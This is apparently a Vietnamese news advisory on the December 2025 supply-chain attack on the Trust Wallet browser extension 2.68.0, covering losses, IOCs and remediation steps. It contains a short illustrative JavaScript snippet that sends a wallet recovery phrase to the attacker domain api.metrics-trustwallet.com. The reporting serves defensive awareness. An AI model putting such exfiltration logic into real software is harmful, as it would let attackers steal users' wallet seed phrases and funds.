Đánh cắp dữ liệu Trust Wallet: Nguy hiểm từ tấn công chuỗi cung ứng



Sự cố bảo mật nghiêm trọng đã dẫn đến việc hàng trăm ví Trust Wallet bị rút cạn tài sản, ước tính thiệt hại lên đến hơn 7 triệu USD. Vụ việc tập trung vào phiên bản mở rộng trình duyệt Chrome 2.68.0, được phát hành vào ngày 24 tháng 12 năm 2025. Đây là một sự kiện đáng chú ý về đánh cắp dữ liệu nhạy cảm từ người dùng tiền mã hóa.

Các báo cáo ban đầu xuất hiện vào đêm Giáng sinh, khi các nạn nhân chia sẻ ảnh chụp màn hình về những danh mục đầu tư trống rỗng, bao gồm các khoản nắm giữ đáng kể bằng ETH, BTC, SOL và BNB. Một người dùng đã ghi nhận khoản lỗ 300.000 USD chỉ trong vài phút sau một ủy quyền đơn giản, với các giao dịch được chuyển hướng đến nhiều địa chỉ do kẻ tấn công kiểm soát.

Tổng quan về Sự cố Đánh cắp Dữ liệu Trust Wallet

Điều tra viên blockchain ZachXBT là người đầu tiên nêu ra sự việc trên nền tảng X, lưu ý về sự gia tăng đột biến các dòng tiền không được ủy quyền từ các địa chỉ bị ảnh hưởng ngay sau khi người dùng tương tác với tiện ích mở rộng. Ban đầu, PeckShield ước tính thiệt hại là 6 triệu USD, sau đó Trust Wallet xác nhận khoảng 7 triệu USD trên hàng trăm ví.

Cuộc tấn công này trùng khớp với bản cập nhật tiện ích mở rộng trên Chrome Web Store, chỉ ảnh hưởng đến người dùng máy tính để bàn và không tác động đến ứng dụng di động. Sự kiện này đã gây ra lo ngại lớn trong cộng đồng về rủi ro bảo mật của các tiện ích mở rộng ví tiền mã hóa.

Chi tiết Kỹ thuật về Tấn công Chuỗi Cung Ứng

Công ty bảo mật SlowMist đã đưa ra cảnh báo, mô tả đây là một vụ tấn công chuỗi cung ứng tiềm năng, trong đó mã độc hại đã được chèn vào giai đoạn thượng nguồn của quy trình phát triển hoặc phân phối. Các nhà nghiên cứu đã kiểm tra gói bị xâm nhập và phát hiện một tệp JavaScript có tên 4482.js, ngụy trang thành dịch vụ phân tích PostHog.

Kịch bản bị che giấu này được kích hoạt khi người dùng nhập cụm từ khôi phục (seed phrase). Nó âm thầm đánh cắp dữ liệu ví nhạy cảm, bao gồm các cụm từ khôi phục, và gửi về địa chỉ api.metrics-trustwallet.com. Tên miền này được đăng ký vài ngày trước đó và bắt chước thương hiệu chính thức của Trust Wallet.

Cơ chế Khai thác và Rò rỉ Thông tin

Các bản ghi WHOIS công khai đã xác nhận tính mới của tên miền api.metrics-trustwallet.com, không có bất kỳ liên kết nào với cơ sở hạ tầng Trust Wallet hợp pháp. Mã độc được thiết kế để theo dõi hoạt động của ví và kích hoạt khi cụm từ khôi phục được nhập, từ đó thực hiện hành vi đánh cắp dữ liệu người dùng một cách tinh vi.

Dưới đây là một phần mô tả về cơ chế hoạt động của mã độc:

// Đoạn mã JavaScript giả định trong 4482.jsif (seedPhraseImportDetected) { const sensitiveData = getWalletRecoveryPhrase(); sendDataToMaliciousServer(sensitiveData, "api.metrics-trustwallet.com");}Chỉ số IOCs (Indicators of Compromise)

Các chỉ số này cung cấp thông tin quan trọng để nhận diện và phòng chống các hoạt động độc hại liên quan đến cuộc tấn công:

- Tên miền độc hại (Exfiltration Domain):

api.metrics-trustwallet.com - Tên miền lừa đảo (Phishing Domains):

fix-trustwallet.com(và các tên miền tương tự có cùng nhà đăng ký) - Tên tệp độc hại:

4482.js(ngụy trang dưới dạng phân tích PostHog) - Phiên bản tiện ích mở rộng bị ảnh hưởng: Trust Wallet Browser Extension

2.68.0

Sự chia sẻ nhà đăng ký giữa các trang web lừa đảo cho thấy các hoạt động phối hợp của kẻ tấn công nhằm tối đa hóa khả năng đánh cắp dữ liệu.

Phản ứng của Trust Wallet và Biện pháp Khắc phục

Trust Wallet đã xác nhận vụ việc vào ngày 25 tháng 12 qua X, khoanh vùng chỉ xảy ra trên phiên bản 2.68.0 và kêu gọi người dùng ngay lập tức vô hiệu hóa phiên bản này. Để khắc phục, người dùng cần thực hiện các bước sau:

- Điều hướng đến trang quản lý tiện ích mở rộng của Chrome bằng cách nhập:

chrome://extensions/?id=egjidjbpglichdcondbcbdnbeeppgdph - Tắt tiện ích mở rộng Trust Wallet phiên bản 2.68.0.

- Bật chế độ nhà phát triển (Developer mode).

- Cập nhật tiện ích mở rộng lên phiên bản 2.69, đây là phiên bản an toàn duy nhất đã được vá lỗi.

Trust Wallet đã cam kết hoàn trả đầy đủ cho những người dùng bị ảnh hưởng và ưu tiên hỗ trợ. Họ cũng cảnh báo người dùng không tin tưởng các tin nhắn trực tiếp (DMs) không chính thức. Đồng sáng lập Binance, Changpeng Zhao, đã gợi ý về khả năng có sự liên quan của nội bộ, làm gia tăng sự giám sát đối với ví tiền mã hóa được Binance mua lại.

Khuyến nghị Bảo mật và Tác động Ngành

Vụ vi phạm này nhấn mạnh những nguy hiểm của chuỗi cung ứng trong các tiện ích mở rộng tiền mã hóa, nơi các bản cập nhật tự động có thể bỏ qua sự giám sát của người dùng. Các chuỗi bị ảnh hưởng bao gồm EVM, Bitcoin và Solana, với số tiền bị đánh cắp được rửa thông qua các dịch vụ trộn tiền (mixers).

Các chuyên gia an ninh mạng khuyến nghị sử dụng ví mới cho các cụm từ khôi phục có khả năng đã bị lộ và xác minh các bản cập nhật một cách cẩn trọng. Việc thực hiện các bản vá bảo mật và kiểm tra nguồn gốc của phần mềm là rất quan trọng để tránh các trường hợp đánh cắp dữ liệu tương tự.

Khi các cuộc điều tra tiếp tục, quy trình hoàn tiền của Trust Wallet sẽ kiểm chứng lòng tin của người dùng trong bối cảnh các vụ tổn thất do hack lên tới 3 tỷ USD vào năm 2025. Luôn cảnh giác và áp dụng các biện pháp an ninh mạng mạnh mẽ là cần thiết để bảo vệ tài sản số.